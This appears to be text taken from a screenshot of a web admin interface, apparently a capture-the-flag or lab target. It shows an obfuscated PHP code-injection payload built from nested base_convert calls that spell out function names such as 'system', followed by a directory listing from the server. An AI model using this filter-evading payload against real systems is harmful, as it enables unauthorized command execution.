 Non sécurisé 54.37.70.250:1030
ADMIN INTERFACE
COMMAND
RESULT
string(116) "base_convert(1751504350,10,36)
(base_convert(724009,10,36).base_convert(9911,10,28)
(32).base_convert(9911,10,28)(47))"
/
/media
/bin
/bin/false
/bin/stty
/bin/uncompress
/bin/login
/bin/df
/bin/egrep
/bin/uname